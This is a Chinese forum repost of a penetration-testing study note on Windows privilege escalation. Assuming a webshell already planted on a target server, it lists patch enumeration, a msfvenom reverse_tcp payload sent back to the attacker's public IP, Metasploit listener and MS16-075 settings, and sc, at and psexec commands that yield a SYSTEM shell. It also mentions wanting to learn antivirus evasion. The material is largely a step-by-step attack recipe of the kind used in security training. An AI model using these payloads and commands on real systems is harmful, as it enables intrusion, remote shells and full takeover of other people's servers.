本帖最后由 Grav1ty 于 2022-1-19 00:54 编辑

原文链接:基础15-权限提升之web提权及本地提权

内容目录1.基于 WEB环境下的权限提升1.1 信息收集1.2 MSF生成木马反弹sell及权限提升2.本地提权(有低用户的会话权限)2.1 本地权限提升-系统溢出提权3. 本地权限提升-AT&SC&PS命令3.1 AT:(系统逻辑漏洞)3.2 SC:(创建服务并启用)3.3 PS命令4.总结 1.基于 WEB环境下的权限提升前提,我们已经上传了马到对方服务器,蚁剑连接,查看whoami。

因为我这里安装phpstudy是用管理员权限安装的,所以就直接是admin权限,这里我们假装不是admin权限,而且我们需要将其提升到system权限。 1.1 信息收集systeminfo查看网站系统,查看补丁信息。

如果没有回显,我们最好让它导出到当前地址,方便我们查看。

发现主机为win server 2012 R2,将补丁信息放入在线工具,查询一下看看。 - 在线网站:https://www.adminxe.com/CompareSys/

- https://i.hacking8.com/tiquan

我们使用这个漏洞提权。

1.2 MSF生成木马反弹sell及权限提升查看kali本地ip地址(局域网使用,实战记得服务器搭建一个msf) - 腾讯云安装msf教程:

- ubunt系统安装msf:(推荐这个,无坑,很舒服)

- https://www.cnblogs.com/Mikasa-Ackerman/p/Ubuntu-an-zhuangmsf.html

- centos7安装msf:

- https://blog.csdn.net/pz641/article/details/111988814

1.生成msf木马 - msfvenom -p windows/meterpreter/reverse_tcp LHOST=服务器公网ip LPORT=5566 -f exe > shell.exe

2.将shell.exe利用蚁剑上传到网站服务器。

3.启动msf,选择监听模块,设置相关参数。

- use exploit/multi/handler

- set payload windows/meterpreter/reverse_tcp

- set lport 1233

- set lhost 192.168.233.130

- options

4.开启监听,run启动。

5.运行刚刚上传的shell.exe,成功反弹shell

6.准备使用msf模块提权

- 使用msf中post模块中MS16-075尝试本地溢出(郑重提示,如果是本地环

- 境测试可以多尝试几下,如果是正式渗透测试,使用exp的时候一定先要看

- 说明或者readme,不然很有可能造成目标蓝屏关机等情况)

将环境调至后台运行,(注意弹出的session id待会要用)选择刚刚对比已经安装过的补丁,尝试使用未安装补丁的exp进行攻击(MS16-075)

我们这里选择序号1的exp,options查看配置,已经全部自动配置完成了,没有的话手动配置一下,就和配置监听模块的参数是一样的。

选择必选项session,将我们刚刚的sessionID放进去,run启动exp

可惜的是我这边没有返回会话,可能是版本语言的问题等等。

MSF漏洞利用完成但无法创建会话的几种原因:https://blog.csdn.net/weixin_54430466/article/details/121678118我还在解决中,这里偷一张迪哥成功的图片。

总的流程就是这样,找对利用的exp很重要。 2.本地提权(有低用户的会话权限)2.1 本地权限提升-系统溢出提权

溢出漏洞就像杯子里装水,水多了杯子装不进去,就会把里面的水溢出来.而相对计算机来说计算机有个地方叫缓存区,程序的缓存区长度是被事先设定好的,如果用户输入的数据超过了这个缓存区的长度,那么这个程序就会溢出了.缓存区溢出漏洞主要是由于许多软件没有对缓存区检查而造成的。

(这里为什么要图形化展示呢,因为有些exp是弹出一个system权限窗口,我们在webshell中难以使用)

(这里利用的是CVE-2020-0787任意文件移动漏洞,通杀全版本,11除外)

查看当前用户为小迪哥,测试环境漏洞版本-windows 2003

(我自己服务器杀软直接干掉了,还是要学免杀哎)



3. 本地权限提升-AT&SC&PS命令3.1 AT:(系统逻辑漏洞)【win7之前可用】

添加一个计划,让在一定时间弹窗cmd



3.2 SC:(创建服务并启用)【win7之前可用】- sc Create syscmd binPath= "cmd /K start" type= own type= interact

创建一个服务,绑定执行文件cmd

- sc start syscmd(启用我们刚刚创建的服务)

直接弹窗



3.3 PS命令上传个pstool到对方服务器,微软官方工具,无毒,不用安装。

直接执行命令 - psexec.exe -accepteula -s -i -d cmd.exe



总结:

|